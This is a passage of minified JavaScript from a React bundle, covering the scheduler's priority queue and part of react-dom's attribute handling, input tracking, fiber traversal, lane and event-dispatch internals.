r==="function"){ge.callback=null,j=ge.priorityLevel;var l=r(ge.expirationTime<=n);n=td.unstable_now(),typeof l==="function"?ge.callback=l:ge===ze(Me)&&wr(Me),Kl(n)}else wr(Me);ge=ze(Me)}if(ge!==null)var o=!0;else{var u=ze(Je);u!==null&&Jl(Xl,u.startTime-n),o=!1}return o}finally{ge=null,j=t,kr=!1}}var Sr=!1,yr=null,gt=-1,ki=5,Si=-1;function Ei(){return td.unstable_now()-Si<ki?!1:!0}function Ql(){if(yr!==null){var e=td.unstable_now();Si=e;var n=!0;try{n=yr(!0,e)}finally{n?vt():(Sr=!1,yr=null)}}else Sr=!1}var vt;if(typeof yi==="function")vt=function(){yi(Ql)};else if(typeof MessageChannel<"u")gr=new MessageChannel,Yl=gr.port2,gr.port1.onmessage=Ql,vt=function(){Yl.postMessage(null)};else vt=function(){gi(Ql,0)};var gr,Yl;function Zl(e){yr=e,Sr||(Sr=!0,vt())}function Jl(e,n){gt=gi(function(){e(td.unstable_now())},n)}td.unstable_IdlePriority=5;td.unstable_ImmediatePriority=1;td.unstable_LowPriority=4;td.unstable_NormalPriority=3;td.unstable_Profiling=null;td.unstable_UserBlockingPriority=2;td.unstable_cancelCallback=function(e){e.callback=null};td.unstable_continueExecution=function(){kn||kr||(kn=!0,Zl(Gl))};td.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):ki=0<e?Math.floor(1000/e):5};td.unstable_getCurrentPriorityLevel=function(){return j};td.unstable_getFirstCallbackNode=function(){return ze(Me)};td.unstable_next=function(e){switch(j){case 1:case 2:case 3:var n=3;break;default:n=j}var t=j;j=n;try{return e()}finally{j=t}};td.unstable_pauseExecution=function(){};td.unstable_requestPaint=function(){};td.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=j;j=e;try{return n()}finally{j=t}};td.unstable_scheduleCallback=function(e,n,t){var r=td.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:nd++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Hl(Je,e),ze(Me)===null&&e===ze(Je)&&(yt?(wi(gt),gt=-1):yt=!0,Jl(Xl,t-r))):(e.sortIndex=l,Hl(Me,e),kn||kr||(kn=!0,Zl(Gl))),e};td.unstable_shouldYield=Ei;td.unstable_wrapCallback=function(e){var n=j;return function(){var t=j;j=n;try{return e.apply(this,arguments)}finally{j=t}}}});var ri={};ef(ri,{version:()=>Bc,unstable_renderSubtreeIntoContainer:()=>Uc,unstable_batchedUpdates:()=>Ic,unmountComponentAtNode:()=>Mc,render:()=>Oc,hydrateRoot:()=>Dc,hydrate:()=>Fc,flushSync:()=>Rc,findDOMNode:()=>Tc,createRoot:()=>Lc,createPortal:()=>Nc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>zc});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){lt(e,n),lt(e+"Capture",n)}function lt(e,n){xt[e]=n;for(e=0;e<n.length;e++)Ta.add(n[e])}function Ed(e){if(wo.call(Pi,e))return!0;if(wo.call(_i,e))return!1;if(Sd.test(e))return Pi[e]=!0;return _i[e]=!0,!1}function Cd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function _d(e,n,t,r){if(n===null||typeof n>"u"||Cd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ie(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function mu(e){return e[1].toUpperCase()}function hu(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")_d(n,t,l,r)&&(t=null),r||l===null?Ed(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function wt(e){if(e===null||typeof e!=="object")return null;return e=zi&&e[zi]||e["@@iterator"],typeof e==="function"?e:null}function zt(e){if(ql===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);ql=n&&n[1]||""}return`
`+ql+e}function bl(e,n){if(!e||jl)return"";jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?zt(e):""}function Pd(e){switch(e.tag){case 5:return zt(e.type);case 16:return zt("Lazy");case 13:return zt("Suspense");case 19:return zt("SuspenseList");case 0:case 2:case 15:return e=bl(e.type,!1),e;case 11:return e=bl(e.type.render,!1),e;case 1:return e=bl(e.type,!0),e;default:return""}}function Co(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Qn:return"Fragment";case $n:return"Portal";case ko:return"Profiler";case vu:return"StrictMode";case So:return"Suspense";case Eo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Ra:return(e._context.displayName||"Context")+".Provider";case yu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case gu:return n=e.displayName||null,n!==null?n:Co(e.type)||"Memo";case je:n=e._payload,e=e._init;try{return Co(e(n))}catch(t){}}return null}function zd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Co(n);case 8:return n===vu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function pn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Oa(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Nd(e){var n=Oa(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Cr(e){e._valueTracker||(e._valueTracker=Nd(e))}function Ma(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Oa(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function _o(e,n){var t=n.checked;return $({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ni(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=pn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Ia(e,n){n=n.checked,n!=null&&hu(e,"checked",n,!1)}function Po(e,n){Ia(e,n);var t=pn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?zo(e,n.type,t):n.hasOwnProperty("defaultValue")&&zo(e,n.type,pn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Li(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function zo(e,n,t){if(n!=="number"||Gr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function jn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+pn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function No(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return $({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ti(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Nt(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:pn(t)}}function Ua(e,n){var t=pn(n.value),r=pn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ri(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Lo(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function At(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Wa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Mt.hasOwnProperty(e)&&Mt[e]?(""+n).trim():n+"px"}function $a(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Wa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function To(e,n){if(n){if(Td[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function Ro(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Fi(e){if(e=ar(e)){if(typeof Do!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=El(n),Do(e.stateNode,e.type,n))}}function Qa(e){bn?et?et.push(e):et=[e]:bn=e}function Ha(){if(bn){var e=bn,n=et;if(et=bn=null,Fi(e),n)for(e=0;e<n.length;e++)Fi(n[e])}}function xa(e,n){return e(n)}function Aa(){}function Ka(e,n,t){if(eo)return e(n,t);eo=!0;try{return xa(e,n,t)}finally{if(eo=!1,bn!==null||et!==null)Aa(),Ha()}}function Kt(e,n){var t=e.stateNode;if(t===null)return null;var r=El(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Rd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(v){this.onError(v)}}function Dd(e,n,t,r,l,o,u,i,a){It=!1,Zr=null,Rd.apply(Fd,arguments)}function Od(e,n,t,r,l,o,u,i,a){if(Dd.apply(this,arguments),It){if(It){var d=Zr;It=!1,Zr=null}else throw Error(w(198));Jr||(Jr=!0,Mo=d)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ya(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Di(e){if(In(e)!==e)throw Error(w(188))}function Md(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Di(l),e;if(o===r)return Di(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Xa(e){return e=Md(e),e!==null?Ga(e):null}function Ga(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ga(e);if(n!==null)return n;e=e.sibling}return null}function Wd(e){if(Ve&&typeof Ve.onCommitFiberRoot==="function")try{Ve.onCommitFiberRoot(gl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Hd(e){return e>>>=0,e===0?32:31-($d(e)/Qd|0)|0}function Lt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function jr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Lt(i):(o&=u,o!==0&&(r=Lt(o)))}else u=t&~l,u!==0?r=Lt(u):o!==0&&(r=Lt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Fe(n),l=1<<t,r|=e[t],n&=~l;return r}function xd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Fe(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=xd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ja(){var e=Pr;return Pr<<=1,(Pr&4194240)===0&&(Pr=64),e}function no(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function ur(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Fe(n),e[n]=t}function Kd(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Fe(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function Su(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Fe(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function ba(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Mi(e,n){switch(e){case"focusin":case"focusout":ln=null;break;case"dragenter":case"dragleave":on=null;break;case"mouseover":case"mouseout":un=null;break;case"pointerover":case"pointerout":Yt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Xt.delete(n.pointerId)}}function kt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=ar(n),n!==null&&Eu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Xd(e,n,t,r,l){switch(n){case"focusin":return ln=kt(ln,e,n,t,r,l),!0;case"dragenter":return on=kt(on,e,n,t,r,l),!0;case"mouseover":return un=kt(un,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Yt.set(o,kt(Yt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Xt.set(o,kt(Xt.get(o)||null,e,n,t,r,l)),!0}return!1}function ls(e){var n=_n(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Ya(t),n!==null){e.blockedOn=n,rs(e.priority,function(){ns(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Br(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Bo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Fo=r,t.target.dispatchEvent(r),Fo=null}else return n=ar(t),n!==null&&Eu(n),e.blockedOn=t,!1;n.shift()}return!0}function Ii(e,n,t){Br(e)&&t.delete(n)}function Gd(){Uo=!1,ln!==null&&Br(ln)&&(ln=null),on!==null&&Br(on)&&(on=null),un!==null&&Br(un)&&(un=null),Yt.forEach(Ii),Xt.forEach(Ii)}function St(e,n){e.blockedOn===n&&(e.blockedOn=null,Uo||(Uo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Gd)))}function Gt(e){function n(l){return St(l,e)}if(0<Nr.length){St(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}ln!==null&&St(ln,e),on!==null&&St(on,e),un!==null&&St(un,e),Yt.forEach(n),Xt.forEach(n);for(t=0;t<en.length;t++)r=en[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<en.length&&(t=en[0],t.blockedOn===null);)ls(t),t.blockedOn===null&&en.shift()}function Zd(e,n,t,r){var l=F,o=nt.transition;nt.transition=null;try{F=1,Cu(e,n,t,r)}finally{F=l,nt.transition=o}}function Jd(e,n,t,r){var l=F,o=nt.transition;nt.transition=null;try{F=4,Cu(e,n,t,r)}finally{F=l,nt.transition=o}}function Cu(e,n,t,r){if(br){var l=Bo(e,n,t,r);if(l===null)io(e,n,r,el,t),Mi(e,r);else if(Xd(l,e,n,t,r))r.stopPropagation();else if(Mi(e,r),n&4&&-1<Yd.indexOf(e)){for(;l!==null;){var o=ar(l);if(o!==null&&es(o),o=Bo(e,n,t,r),o===null&&io(e,n,r,el,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else io(e,n,r,null,t)}}function Bo(e,n,t,r){if(el=null,e=wu(r),e=_n(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ya(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return el=e,null}function os(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Bd()){case ku:return 1;case Ja:return 4;case qr:case Vd:return 16;case qa:return 536870912;default:return 16}default:return 16}}function us(){if(Vr)return Vr;var e,n=_u,t=n.length,r,l="value"in tn?tn.value:tn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Vr=l.slice(e,1<r?1-r:void 0)}function Wr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Lr(){return!0}function Ui(){return!1}function ye(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Lr:Ui,this.isPropagationStopped=Ui,this}return $(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Lr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Lr)},persist:function(){},isPersistent:Lr}),n}function sp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=ap[e])?!!n[e]:!1}function zu(){return sp}function as(e,n){switch(e){case"keyup":return wp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ss(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function Sp(e,n){switch(e){case"compositionend":return ss(n);case"keypress":if(n.which!==32)return null;return Qi=!0,$i;case"textInput":return e=n.data,e===$i&&Qi?null:e;default:return null}}function Ep(e,n){if(Hn)return e==="compositionend"||!Nu&&as(e,n)?(e=us(),Vr=_u=tn=null,Hn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return is&&n.locale!=="ko"?null:n.data;default:return null}}function Hi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!Cp[e.type]:n==="textarea"?!0:!1}function cs(e,n,t,r){Qa(r),n=nl(n,"onChange"),0<n.length&&(t=new Pu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function _p(e){Ss(e,0)}function kl(e){var n=Kn(e);if(Ma(n))return e}function Pp(e,n){if(e==="change")return n}function xi(){Bt&&(Bt.detachEvent("onpropertychange",ds),Zt=Bt=null)}function ds(e){if(e.propertyName==="value"&&kl(Zt)){var n=[];cs(n,Zt,e,wu(e)),Ka(_p,n)}}function zp(e,n,t){e==="focusin"?(xi(),Bt=n,Zt=t,Bt.attachEvent("onpropertychange",ds)):e==="focusout"&&xi()}function Np(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return kl(Zt)}function Lp(e,n){if(e==="click")return kl(n)}function Tp(e,n){if(e==="input"||e==="change")return kl(n)}function Rp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Jt(e,n){if(Oe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!wo.call(n,l)||!Oe(e[l],n[l]))return!1}return!0}function Ai(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ki(e,n){var t=Ai(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Ai(t)}}function ps(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ps(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function ms(){for(var e=window,n=Gr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Gr(e.document)}return n}function Lu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Fp(e){var n=ms(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ps(t.ownerDocument.documentElement,t)){if(r!==null&&Lu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Ki(t,o);var u=Ki(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof 